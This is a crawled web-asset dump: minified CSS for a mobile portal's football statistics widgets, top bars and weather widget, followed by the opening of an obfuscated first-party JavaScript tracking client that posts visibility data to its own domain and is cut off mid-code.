.Opta-Player-List{background:#007884;border-radius:6px;margin-top:1px;font-family:Poppins-Bold;font-size:12px!important;letter-spacing:.5px;color:#98c9ce;word-break:break-word}.teamCompare--variant1__widget .Opta-Player-List:nth-child(odd){background:#007884!important}.teamCompare--variant1__widget .Opta-Close{filter:brightness(23%) grayscale(82%) sepia(16%) hue-rotate(350deg) saturate(70) contrast(1)!important}.teamCompare--variant1__widget .Opta-Table-Scroll div .Opta-Dropdown{margin-bottom:10px!important}}.teamCompare--variant1__widget .Opta-Selects{margin-bottom:5px}.teamCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team{width:100%!important;margin:0!important}.teamCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team .Opta-Dropdown-Label{background:#007884;border-radius:15px!important;color:#fff;font-family:Montserrat-Bold;font-size:9px;height:35px;padding:2.5px 15px;text-transform:uppercase}.teamCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team .Opta-Dropdown-Label span.Opta-Dropdown-Label-Text,.teamCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team .Opta-Dropdown-Label:hover{background:#007884!important}.teamCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team .Opta-Dropdown-Label .Opta-Dropdown-Label-Button{background:0 0!important;margin:2.5px 15px}.teamCompare--variant1__widget .Opta-Selects .Opta-Dropdown.Opta-js-team .Opta-Dropdown-Label .Opta_0_team_dd{background:0 0}.teamCompare--variant1__widget .Opta-Dropdown-Label{background:#007884!important;border-radius:6px!important;color:#fff!important;font-family:Montserrat-Bold!important;font-size:9px!important;height:35px!important;padding:2.5px 15px!important;text-transform:uppercase}.teamCompare--variant1__widget .Opta-Dropdown-Label .Opta-Dropdown-Label-Text{background:0 0!important}.teamCompare--variant1__widget .Opta-Dropdown-Label .Opta-Dropdown-Label-Button{background:0 0!important;margin:2.5px 15px}.teamCompare--variant1__widget .Opta-Nav{margin-bottom:10px}.teamCompare--variant1__widget .Opta-Nav ul.Opta-Cf{background-color:transparent!important;overflow:inherit}.teamCompare--variant1__widget .Opta-Nav ul.Opta-Cf li{border:none!important}.teamCompare--variant1__widget .Opta-Nav ul.Opta-Cf li a{color:#98c9ce;background:0 0;border:none!important;font-family:Montserrat-Bold;font-size:12px}.teamCompare--variant1__widget .Opta-Nav ul.Opta-Cf .Opta-On a{border:none!important;border-bottom:solid 2px #007884!important;color:#007884;background:0 0!important;margin:0 10px;padding:0}.teamCompare--variant1__widget .Opta-Team-CardList{margin-top:1px}.teamCompare--variant1__widget .Opta-Team-CardList .Opta-Team-Stat{font-family:Montserrat-regular,sans-serif;font-size:9px!important;color:#007884}.teamCompare--variant1__widget .Opta-Team-Card{width:75px;border-radius:6px;background-color:#fff!important;display:inline-block;height:auto;box-shadow:0 4px 8px 0 rgba(0,0,0,.1);margin-left:10px}@media (max-width:557px){.teamCompare--variant1__widget .Opta-Team-Card{width:100%}}.teamCompare--variant1__widget .Opta-Team-Card .Opta-Image-Team{width:45px!important;height:45px!important}.teamCompare--variant1__widget .Opta-Team-Card .Opta-Image-Team-Medium{width:35px;height:35px}.teamCompare--variant1__widget .Opta-Team-Card .Opta-Image-Holder{margin:0!important}@media (max-width:557px){.teamCompare--variant1__widget .Opta-Team-Card .Opta-Image-Holder{text-align:center}.teamCompare--variant1__widget .Opta-Team-Card .Opta-Image-Holder img{width:100%;height:auto}}.teamCompare--variant1__widget .Opta-Team-Card .Opta-Team-Info-Name{font-family:Montserrat-Bold;font-size:9px!important;letter-spacing:.5px;color:#007884;word-break:break-word;display:none}.teamCompare--variant1__widget .Opta-Team-Card .Opta-Close{filter:brightness(23%) grayscale(82%) sepia(16%) hue-rotate(350deg) saturate(70) contrast(1)!important}@media (max-width:557px){.teamCompare--variant1__widget .Opta-Team-Card .Opta-Close{filter:brightness(23%) grayscale(82%) sepia(76%) hue-rotate(350deg) saturate(70) contrast(1)!important}}.teamCompare--variant1__widget .Opta-Striped{display:block}.teamCompare--variant1__widget .Opta-Striped thead{display:inline-block;width:100%}.teamCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards{width:100%;display:inline-block;text-align:right}.teamCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards th{display:inline-block}.teamCompare--variant1__widget .Opta-Striped thead .Opta-Accordion-Cards th:first-of-type{width:67px!important;float:left}.teamCompare--variant1__widget .Opta-Striped tbody{display:inline-table;margin-top:10px;width:100%;border-radius:6px!important;box-shadow:0 2px 4px 0 rgba(0,0,0,.1)!important;border:1px solid #d7d7d7!important}.teamCompare--variant1__widget .Opta-Striped tbody tr td{font-family:Montserrat-regular,sans-serif;font-size:9px;color:#333;width:75px!important}.teamCompare--variant1__widget .Opta-Striped tbody tr td:first-of-type{color:#616161;font-family:Montserrat-Bold;width:auto!important;text-transform:uppercase}.teamCompare--variant1__widget .Opta-Striped tbody tr:first-of-type td:first-of-type,.teamCompare--variant1__widget .Opta-Striped tbody tr:first-of-type td:last-of-type{border-radius:6px}.teamCompare--variant1__widget .Opta-Accordion-Cards th:first-of-type{background:0 0!important}@media (max-width:485px){.teamCompare--variant1__widget .Opta-Team-Card.Opta-Team-CardList .Opta-Team-Info .Opta-Team-Info-Name{font-size:12px!important}}@media (max-width:485px){.teamCompare--variant1__widget .Opta-Team-Card.Opta-Team-CardList .Opta-Team-Stat{font-size:12px!important}}.teamCompare--variant1{background:0 0;margin:0;padding:0;display:none!important}.teamCompare--variant1__widget *{font-family:Poppins-Bold!important;text-transform:unset!important}.teamCompare--variant1__widget .Opta-Nav{background-color:transparent}.teamCompare--variant1__widget .Opta-Cf,.teamCompare--variant1__widget .Opta-Nav ul.Opta-Cf{background:0 0!important}.teamCompare--variant1__widget .Opta-Cf ul li a{font-family:Poppins-SemiBold!important}.teamCompare--variant1__widget .Opta_W{background:0 0!important;margin-bottom:0!important;padding-bottom:0!important}.teamCompare--variant1__widget .Opta_W .Opta-Comparison{margin-bottom:0!important;padding-bottom:0!important}.teamCompare--variant1__widget .Opta-Striped{overflow:visible;margin-bottom:0!important}.teamCompare--variant1__widget .Opta-Striped tbody{background:#fff!important}.teamCompare--variant1__widget .Opta-Striped tbody *{background:0 0!important;font-size:10px!important;font-weight:700;font-stretch:normal;font-style:normal;line-height:2.37;letter-spacing:.5px;text-align:center;color:#333}.teamCompare--variant1__widget .Opta-Striped tbody tr td{border-bottom:solid 1px #d7d7d7!important;border-radius:0!important}.teamCompare--variant1__widget .Opta-Striped tbody tr:last-of-type td{border-bottom:none!important}.teamCompare--variant1__widget .Opta-Narrow .Opta-Team-Card{margin-left:0;margin-bottom:5px}.teamCompare--variant1__widget .Opta-Narrow .Opta-Selects{padding-left:0!important;padding-right:0!important}.teamCompare--variant1__widget .Opta-Narrow .Opta-Table-Scroll .Opta-Dropdown-Label{border-radius:15px!important}.teamRankings--variant1__widget .Opta_W.Opta_F_TR.Opta_F.Opta_F_TR_N{margin-bottom:0}.teamRankings--variant1__widget .Opta-js-main{padding-bottom:0!important}.teamRankings--variant1__widget .Opta-Nav{background:0 0!important}.teamRankings--variant1__widget .Opta-Nav ul{background:0 0!important;overflow:visible!important;height:33px!important;margin-bottom:15px!important}.teamRankings--variant1__widget .Opta-Nav ul li{border:none}.teamRankings--variant1__widget .Opta-Nav ul li a{font-family:Montserrat-Bold;color:#98c9ce;background:0 0;border:none;font-size:12px;padding:0!important;margin-right:10px}.teamRankings--variant1__widget .Opta-Nav ul li a:active,.teamRankings--variant1__widget .Opta-Nav ul li a:hover{background:0 0!important}.teamRankings--variant1__widget .Opta-Nav ul .Opta-On{border:none}.teamRankings--variant1__widget .Opta-Nav ul .Opta-On a{font-family:Montserrat-Bold;color:#007884!important;background:0 0!important;border:none;font-size:12px;border-bottom:3px solid #007884}.teamRankings--variant1__widget .Opta-Nav ul.Opta-Overflowed:after{filter:grayscale(20%) brightness(34%) sepia(58%) hue-rotate(300deg) saturate(310%) contrast(1.8)!important}.teamRankings--variant1__widget .Opta-Nav ul.Opta-Overflow li.Opta-Overflow a{width:100%;background:#007884!important;color:#fff;border-radius:0 0 6px 6px;text-align:center}.teamRankings--variant1__widget .Opta-Nav ul.Opta-Overflow li.Opta-Overflow:active,.teamRankings--variant1__widget .Opta-Nav ul.Opta-Overflow li.Opta-Overflow:hover{border-bottom:0}.teamRankings--variant1__widget .Opta-Nav .Opta-Overflow.Opta-On{border-bottom:none}.teamRankings--variant1__widget .Opta-Nav .Opta-Overflow.Opta-On a{color:#fff!important}.teamRankings--variant1__widget .Opta-Nav .Opta-Overflowed .Opta-Overflow{border-top:3px solid #007884}.teamRankings--variant1__widget .Opta-Nav .Opta-Overflowed .Opta-Overflow a{border-radius:0!important}.teamRankings--variant1__widget .Opta-Nav .Opta-Overflowed .Opta-Overflow:last-of-type a{border-radius:0 0 6px 6px!important}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking{display:block;margin-bottom:0;font-family:Montserrat-Bold;font-size:12px!important;line-height:2.5;letter-spacing:.7px}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking a{color:#333}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody{width:100%;display:inline-table}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody tr td{font-family:Montserrat-regular!important;background:0 0!important}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody tr td:first-of-type{text-align:center}@media (max-width:401px){.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody tr td:first-of-type{text-align:center}}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody tr td:nth-of-type(2){width:10px!important;text-align:left}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody .Opta-FeatureHeader td{font-family:Poppins-Bold!important;border:none;background:#afb8f7!important}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody .Opta-FeatureHeader td:nth-of-type(1){font-size:12px!important;color:#333}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody .Opta-FeatureHeader td:nth-of-type(2),.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody .Opta-FeatureHeader td:nth-of-type(3){padding-top:0!important;padding-bottom:0!important;line-height:0}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody .Opta-FeatureHeader td:nth-of-type(4){font-size:12px!important;color:#333}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody .Opta-FeatureHeader:first-of-type td{font-family:Poppins-Bold!important;border:none;background:#d8eaec!important}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody .Opta-FeatureHeader:first-of-type td:nth-of-type(1){border-radius:6px 0 0!important;font-size:12px!important;color:#333}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody .Opta-FeatureHeader:first-of-type td:nth-of-type(2),.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody .Opta-FeatureHeader:first-of-type td:nth-of-type(3){padding-top:0!important;padding-bottom:0!important;line-height:0}.teamRankings--variant1__widget .Opta-Striped.Opta-Ranking tbody .Opta-FeatureHeader:first-of-type td:nth-of-type(4){border-radius:0 6px 0 0!important;font-size:12px!important;color:#333}.teamRankings--variant1{background:0 0;margin:0;padding:0}.teamRankings--variant1__widget *{text-transform:unset!important}.teamRankings--variant1__widget .Opta_W.Opta_F_TR.Opta_F.Opta_F_TR_N{background:0 0;margin-top:0}.teamRankings--variant1__widget .Opta-js-main{background:0 0!important}.teamRankings--variant1__widget .Opta-Nav{padding-left:20px}.teamRankings--variant1__widget .Opta-Nav a{font-family:Poppins-SemiBold!important}.teamRankings--variant1__widget .Opta-TabbedContent{box-shadow:0 2px 4px 0 rgba(0,0,0,.1);border-radius:9.5px;margin:10px;border:.8px solid #d7d7d7}.teamRankings--variant1__widget table.Opta-Striped.Opta-Ranking tbody tr td{border-bottom:solid .8px #d7d7d7;font-family:Poppins-Medium!important}.teamRankings--variant1__widget table.Opta-Striped.Opta-Ranking tbody tr:last-of-type td{border-bottom:none}.teamSelect--variant1__widget{text-align:center}.teamSelect--variant1__widget a{display:inline-block;width:32%}@media (min-width:553px){.teamSelect--variant1__widget a{width:24%}}.teamSelect--variant1__block{float:left;text-align:center;background:#fff;border-radius:6px;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);border:1px solid #d7d7d7;padding:10px;width:100%}.teamSelect--variant1__block img{width:70px!important}.teamSelect--variant1__text{font-family:Poppins-Bold;font-size:10px;line-height:1.42;letter-spacing:.94px;color:#007884;width:100%;text-align:center}.teamSelect--variant1__text p{overflow:hidden;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap;text-transform:uppercase}.teamSelect--variant1{background:0 0;margin:0;padding:0}.teamSelect--variant1__widget{padding-top:10px}.teamPage--variant1 .Opta-Name a{height:30px;display:block;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media (max-width:385px){.teamPage--variant1 .Opta-Name a{width:50px}}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N{border-radius:6px;background:0 0;margin-top:0;margin-bottom:0;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);border:1px solid #d7d7d7}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N .Opta-Cf.Opta-Profile.Opta-Crested{background:0 0;padding-bottom:0}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N img{padding:10px}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N h2{height:24px}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N h2 span{padding:0;height:24px;text-transform:uppercase;font-size:9px;font-family:Montserrat-Bold;line-height:2.6;color:#f05a1e}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N table{margin:0}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N th{background:0 0!important;border:none!important;font-family:Poppins-Bold;font-size:9px!important;line-height:normal;letter-spacing:.5px;color:#f05a1e!important;text-transform:uppercase}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N td{background:0 0!important;border:none!important;font-family:Poppins-Regular,sans-serif;font-size:10px;line-height:1;letter-spacing:.38px;color:#333}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N .Opta-Image{background:0 0;padding-left:0;width:auto;max-width:76px}@media (max-width:500px){.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N .Opta-Image{max-width:150px}}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N .Opta-Image img{padding-right:0}.teamPage--variant1 .Opta.Opta-Normal{padding-bottom:10px!important}.teamPage--variant1 .Opta_W.Opta_F_SQ.Opta_F.Opta_F_SQ_N{border-radius:6px;background:0 0;margin-top:0;margin-bottom:0;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);border:1px solid #d7d7d7}.teamPage--variant1 .Opta_W.Opta_F_SQ.Opta_F.Opta_F_SQ_N h2{background:#f7f7f7;height:24px}.teamPage--variant1 .Opta_W.Opta_F_SQ.Opta_F.Opta_F_SQ_N h2 span{padding:0;text-align:center;height:24px;text-transform:uppercase;font-size:9px;font-family:Poppins-Bold;line-height:2.6;color:#616161;border-bottom:solid .8px #d7d7d7}.teamPage--variant1 .Opta_W.Opta_F_SQ.Opta_F.Opta_F_SQ_N .Opta-Position{font-family:Poppins-Bold;font-size:12px;line-height:2.5;letter-spacing:.67px;color:#333}.teamPage--variant1 .Opta_W.Opta_F_SQ.Opta_F.Opta_F_SQ_N .Opta-Shirt{font-family:Poppins-Regular;font-size:12px;line-height:2.5;letter-spacing:.38px;color:#616161}.teamPage--variant1 .Opta_W.Opta_F_SQ.Opta_F.Opta_F_SQ_N .Opta-Name a{font-family:Poppins-Bold;font-size:12px;line-height:2.5;letter-spacing:.67px;color:#007884}@media (max-width:385px){.teamPage--variant1 .Opta_W.Opta_F_SQ.Opta_F.Opta_F_SQ_N .Opta-Name a{font-size:11px!important;line-height:3.1!important;letter-spacing:0!important;width:60px!important}}.teamPage--variant1{background:0 0;margin:0;padding:0}.teamPage--variant1 .Opta-Cf.Opta-Table-Scroll{padding-bottom:0}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N{overflow:visible;border-radius:0;border:none;box-shadow:none}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N h2{background:0 0;margin-left:10px}.teamPage--variant1 .Opta_W.Opta_F_TP.Opta_F.Opta_F_TP_N h2 span{text-align:left!important;font-family:Poppins-Bold;font-size:10px;font-weight:700;font-stretch:normal;font-style:normal;line-height:2.37;letter-spacing:.5px;color:#333;margin-left:-100px;margin-bottom:15px}.teamPage--variant1 .Opta-Cf.Opta-Profile.Opta-Crested{border-radius:9.6px;box-shadow:0 4px 8px 0 rgba(0,0,0,.1);background:#fff!important}.teamPage--variant1 table.Opta-Squad.Opta-Striped{margin-bottom:0}.teamPage--variant1 table.Opta-Squad.Opta-Striped tbody tr td{background:0 0!important;border-bottom:solid .8px #d7d7d7}.teamPage--variant1 table.Opta-Squad.Opta-Striped tbody tr:last-of-type td{border-bottom:none}.textBlock--variant1{text-align:center;padding:24px 0}.textBlock--variant1 h1{color:#4A4A4A}.textBlock--variant1 div{color:#fff}.js .textBlock--variant1{padding:12px}.topbar--variant1{border-bottom:1px solid silver;border-collapse:separate;border-spacing:6px;display:table;position:relative;width:100%;z-index:9;background:#fff}.topbar--variant1__cell{display:table-cell;vertical-align:middle}.topbar--variant1__cell:nth-of-type(1){width:160px}.topbar--variant1__cell:nth-of-type(1) a{margin-left:0;margin-right:auto;text-decoration:none}.topbar--variant1__cell:nth-of-type(3){width:160px}.topbar--variant1__cell:nth-of-type(3) a{margin-right:0;margin-left:auto;text-decoration:none}@media screen and (min-width:1000px){.topbar--variant1__cell{min-width:128px}.topbar--variant1__cell:first-of-type{display:none}}.topbar--variant1__item{display:inline-block;text-decoration:none;display:table;line-height:1;border-spacing:8px;color:#fff;text-transform:uppercase;font-size:12px;background:#f05a1e}.topbar--variant1__item span{display:block;text-align:center}.topbar--variant1__item.invalidSubmit{background:#737373}.topbar--variant1__item.invalidSubmit span{color:#d9d9d9}.topbar--variant1__logo{display:table;margin:0 auto;width:100px}.topbar--variant1__logo img{display:block;width:100%}@media screen and (min-width:1000px){.topbar--variant1__logo{margin-left:0;margin-right:auto}}.topbar--variant2{border-bottom:1px solid silver;border-collapse:separate;display:table;position:relative;width:100%;z-index:9}.topbar--variant2__cell{display:table-cell;line-height:1;text-align:center;vertical-align:middle}.topbar--variant2__cell:nth-of-type(1){padding-left:8px}.topbar--variant2__cell:nth-of-type(1) a{display:table-cell;vertical-align:middle;margin-left:0;margin-right:auto;width:50px;height:50px}.topbar--variant2__cell:nth-of-type(1):hover svg{fill:#f05a1e}@media screen and (min-width:900px){.topbar--variant2__cell:nth-of-type(1){width:auto}.topbar--variant2__cell:nth-of-type(1) a{width:128px}}.js .topbar--variant2__cell:nth-of-type(1){padding-left:0}@media screen and (min-width:900px){.topbar--variant2__cell:nth-of-type(2){width:50px}.topbar--variant2__cell:nth-of-type(2) a{width:50px;height:50px}}.topbar--variant2__cell:nth-of-type(3){padding-right:8px}.topbar--variant2__cell:nth-of-type(3) a{margin-right:0;margin-left:auto;width:50px;height:50px}.topbar--variant2__cell:nth-of-type(3) a:hover #Icon{stroke:#f05a1e}.js .topbar--variant2__cell:nth-of-type(3){padding-right:0}.topbar--variant2__item{display:table-cell;font-size:12px;text-align:center;vertical-align:middle}.topbar--variant2__item span{display:table-cell;text-align:center}.topbar--variant2{background:#fff;border-color:#e2e2e2}.topbar--variant2__cell:nth-of-type(1){width:50px}@media screen and (min-width:900px){.topbar--variant2__cell:nth-of-type(1) a{line-height:0;width:70px}}@media screen and (min-width:900px){.js .topbar--variant2__cell:nth-of-type(1){padding-left:8px;width:auto}}.topbar--variant2__cell:nth-of-type(2){width:auto}@media screen and (min-width:900px){.js .topbar--variant2__cell:nth-of-type(2){width:50px}}.topbar--variant2__cell:nth-of-type(2) svg #Icon{stroke:#fff}.topbar--variant2__cell:nth-of-type(3){width:50px}.topbar--variant2__cell:nth-of-type(3) svg #Icon{stroke:#fff}.topbar--variant2__cell svg{fill:#fff}.topbar--variant2__cell a{color:#fff}.topbar--variant2__cell a img{max-width:90px}.topbar--variant2__item svg #Icon{stroke:#fff}.topbar--variant2__item.active svg #Icon{stroke:#f05a1e}.topbar--variant3{border-bottom:1px solid silver;border-collapse:separate;display:table;position:relative;width:100%;z-index:9;background:#fefefe;padding:0 20px;height:50px}.topbar--variant3__cell{display:table-cell;line-height:1;text-align:center;vertical-align:middle}.topbar--variant3__cell:nth-of-type(1){width:calc(100% - 50px)}.topbar--variant3__cell:nth-of-type(1) a{display:block;text-align:left}.topbar--variant3__cell:nth-of-type(2){width:50px}.topbar--variant3__cell:nth-of-type(2) a{display:block;text-align:right}.topbar--variant3__item{display:table-cell;font-size:12px;text-align:center;vertical-align:middle}.topbar--variant3__item span{display:table-cell;text-align:center}.topbar--variant4{border-collapse:separate;display:table;position:relative;width:100%;z-index:9}.topbar--variant4__cell{display:table-cell;text-align:center;vertical-align:middle}.topbar--variant4__cell:nth-of-type(2){padding-left:8px}.topbar--variant4__cell:nth-of-type(2) a{display:table-cell;vertical-align:middle;margin-left:0;margin-right:auto;width:50px;height:50px}.topbar--variant4__cell:nth-of-type(2):hover svg{fill:#f05a1e}@media screen and (min-width:900px){.topbar--variant4__cell:nth-of-type(2){width:auto}.topbar--variant4__cell:nth-of-type(2) a{width:128px}}.js .topbar--variant4__cell:nth-of-type(2){padding-left:0}@media screen and (min-width:900px){.topbar--variant4__cell:nth-of-type(1){width:50px}.topbar--variant4__cell:nth-of-type(1) a{width:50px;height:50px}}.topbar--variant4__item{display:table-cell;font-size:12px;text-align:center;vertical-align:middle}.topbar--variant4__item span{display:table-cell;text-align:center}.topbar--variant4{background:#fff;width:100%}.topbar--variant4+.banner--variant1{padding:0}.js .topbar--variant4{background:#0f100f;border:none;box-shadow:0 7px 7px 0 rgba(0,0,0,.08);position:relative;height:50px}@media screen and (min-width:900px){.js .topbar--variant4{box-shadow:none}}.topbar--variant4__cell{line-height:0}.topbar--variant4__cell:nth-of-type(1){width:auto;text-align:left;padding-left:20px}.topbar--variant4__cell:nth-of-type(1) svg #Icon{stroke:#fff}.topbar--variant4__cell:nth-of-type(1) img{max-width:67px}.topbar--variant4__cell:nth-of-type(2){width:50px;padding-right:12.5px}.topbar--variant4__cell:nth-of-type(2) img{max-width:19px;max-height:17.5px}@media screen and (min-width:900px){.topbar--variant4__cell:nth-of-type(2){display:none}}@media screen and (min-width:900px){.js .topbar--variant4__cell:nth-of-type(3){width:440px}}.topbar--variant4__cell svg{fill:#fff}.topbar--variant4__cell a{color:#fff}.topbar--variant4__item svg #Icon{stroke:#fff}.topbar--variant4__item.active svg #Icon{stroke:#f05a1e}@media screen and (min-width:900px){.js .topbar--variant4{max-width:900px;margin:0 auto}}.weatherWidget--variant1{padding:0;margin-top:8px}.weatherWidget--variant1 h2{padding:12px 8px}.weatherWidget--variant1__body{padding:10px}.weatherWidget--variant1__footer{padding-top:8px;margin-top:8px;border-top:2px solid rgba(96,96,96,.04)}.weatherWidget--variant1__select{background:url(../img/png/chevdown--darkGrey.png) 98% center no-repeat #fff;display:block;width:100%;padding:8px 24px 8px 8px}.weatherWidget--variant1__submitWrapper{display:block;margin-top:8px}.weatherWidget--variant1__submitWrapper input{width:100%;padding:13px 8px}.js .weatherWidget--variant1__submitWrapper{display:none}.weatherWidget--variant1__innerFooterWrapper{padding:8px}.weatherWidget--variant1__innerFooterWrapper h3{text-align:center;padding:0 8px 8px;line-height:1.2}.weatherWidget--variant1__innerFooterWrapper a{display:block;text-decoration:none;border:2px solid #f05a1e;color:#f05a1e;text-align:center;padding:8px}.weatherWidget--variant1__innerFooterWrapper a:hover{color:#fff}.weatherWidget--variant1__API{padding:16px 32px;display:table;table-layout:fixed;width:100%}.weatherWidget--variant1__temp{display:table-cell;vertical-align:middle;text-align:center}.weatherWidget--variant1__temp span:first-of-type{display:block;font-size:57px;font-weight:600;line-height:1}.weatherWidget--variant1__iconWrapper{display:table-cell;vertical-align:middle}.weatherWidget--variant1__date{padding:1px 0 4px;color:#606060;display:table;table-layout:fixed;width:100%}.weatherWidget--variant1__date span{display:table-cell;vertical-align:middle;line-height:1.2;padding:0 8px}.weatherWidget--variant1__date span:last-of-type{text-align:right;width:70px}.js .weatherWidget--variant1__date span,.weatherWidget--variant1+.banner--variant1{padding:0}@media screen and (min-width:900px){.weatherWidget--variant1{margin-top:0}}.weatherWidget--variant1 h2{background:#f7f7f7;color:#92278f;text-transform:uppercase;line-height:.9;padding:12px;font-family:Nunito-Sans-Bold,sans-serif}.weatherWidget--variant1__body{background:#03b2b8}.weatherWidget--variant1__footer{border-color:#fff}.weatherWidget--variant1__select{height:40px}.weatherWidget--variant1__innerFooterWrapper{background:#c7eceb}.weatherWidget--variant1__innerFooterWrapper h3{color:#2c2c2c}.weatherWidget--variant1__innerFooterWrapper a{border-color:#92278f;background:#92278f;color:#fff}.weatherWidget--variant1__innerFooterWrapper a:hover{background:#7c217a;border-color:#7c217a}.weatherWidget--variant1__submitWrapper input{background:#f05a1e;color:#fff}.weatherWidget--variant1__temp span,.weatherWidget--variant1__temp span:first-of-type{color:#2c2c2c}.weatherWidget--variant1__date{background:#03b2b8;color:#2c2c2c;padding:8px}.js .weatherWidget--variant1__date{padding:8px}

--- FILE ---
content_type: application/javascript
request_url: http://cellc.mobi/lynx/client.js?portal=bcc664a9-fdb7-4ea8-97cd-9e071beae26d
body_size: 11143
content:
function b(c,d){const e=a();return b=function(f,g){f=f-(0x238a*-0x1+0x2441+0xea);let h=e[f];if(b['FWmodq']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x24a9+-0xb1*0x2b+0x4264,r,s,t=0x1*0xc5+0x397+0x22e*-0x2;s=m['charAt'](t++);~s&&(r=q%(-0xa51+-0x1615+0x206a)?r*(0xf1f*0x1+-0x1b67+0xc88)+s:s,q++%(0x43*-0x4+0x1195+-0x1085))?o+=String['fromCharCode'](-0x6*-0x1ab+0x26cb+-0x2fce&r>>(-(0x24f7*0x1+-0x143d+0x4*-0x42e)*q&-0x1*0x743+0x161*-0x3+-0x2db*-0x4)):0x1629+0x8*0x490+-0x3aa9*0x1){s=n['indexOf'](s);}for(let u=-0x1c*-0x25+-0x8f*0x3d+0x1e07*0x1,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x1a8c+0x207+-0x1c83))['slice'](-(-0x515*-0x1+-0xd36+0x823));}return decodeURIComponent(p);};b['EpplzU']=i,c=arguments,b['FWmodq']=!![];}const j=e[-0x100c+0x1bbc+-0xbb0],k=f+j,l=c[k];return!l?(h=b['EpplzU'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const J=b,e=c();while(!![]){try{const f=-parseInt(J(0x20b))/(-0xe9+0x373*-0x5+0x1229)*(parseInt(J(0x1fa))/(-0x1024+-0x915+0x193b))+parseInt(J(0x1cc))/(0x130f+0x3ca+0x2*-0xb6b)*(parseInt(J(0x1ea))/(-0xbdb*-0x2+0x10c1*-0x1+-0x6f1))+-parseInt(J(0x1de))/(-0x1b6*0x1+-0x1357+0x1512)*(-parseInt(J(0x22d))/(0x1ea8+-0x1*-0x10e+-0x152*0x18))+parseInt(J(0x1e5))/(0xfd*0x11+-0x1f50+0xe8a*0x1)+-parseInt(J(0x21b))/(0x1*-0x1e33+0x10db+-0x4*-0x358)*(parseInt(J(0x1f7))/(-0x1d7*-0xc+-0x220e+0x29*0x4b))+parseInt(J(0x1fd))/(-0x121a+0x1ac4+-0x8a0)*(parseInt(J(0x1f1))/(0x459+0x10f*0x16+0x6e6*-0x4))+-parseInt(J(0x1b1))/(-0x1a46+-0x1eb0+0x3902);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x2c23*0x89+0x5cd5*0x3d+-0x1fbf8a),((()=>{const K=b,c={'pSiyo':function(x,y,z){return x(y,z);},'FiZui':'visibl'+'e','PSeUO':'none','gKBDS':'POST','SPnIE':'http:/'+'/cellc'+K(0x1f0)+K(0x1ef)+'erve','sCXhw':K(0x1da)+'t','aOAhO':K(0x1f6),'hxUIj':K(0x202),'uupUc':function(z,A){return z/A;},'TuIlq':function(z,A){return z<A;},'vvZMD':function(z,A){return z>A;},'SECOc':function(x,y){return x(y);},'SeNYH':'script'+K(0x229)+'\x22cellc'+K(0x1f0)+'lynx\x22]'},d=Boolean(K(0x21e)),e=document[K(0x212)+'electo'+'r'](c[K(0x1ee)]);if(!e){if(d)throw new Error(K(0x1fc)+'cript\x20'+K(0x214)+'med!\x20['+K(0x1d0)+'u\x20impo'+K(0x1b4)+'using\x20'+'the\x20co'+K(0x218)+K(0x1c3)+'domain'+'?]');else throw new Error('Lynx\x20s'+K(0x1f2)+'malfor'+'med!\x20['+'Did\x20yo'+'u\x20impo'+'rt\x20it\x20'+K(0x1af)+'n\x20unpr'+K(0x226)+'domain'+'?]');}const f=new URL(e['src'])['search'+'Params']['get'](K(0x1aa));if(!f)throw new Error();const g={},h=[];let 